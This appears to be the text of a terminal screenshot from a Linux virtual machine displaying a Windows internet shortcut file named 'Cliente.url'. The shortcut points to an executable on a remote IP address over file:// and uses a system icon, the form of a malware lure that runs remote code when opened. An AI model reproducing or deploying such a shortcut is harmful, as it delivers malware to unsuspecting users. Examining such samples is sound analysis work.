 Terminal - xubuntu-user@xubuntu-vm: ~/Downloads/Cliente - + ×
File Edit View Terminal Tabs Help
[InternetShortcut]
IconIndex=70
HotKey=0
IDList=
URL=file://46.8.19.32/mise/server.exe
IconFile=C:\Windows\system32\SHELL32.dll
[{000214A0-0000-0000-C000-000000000046}]
Cliente.url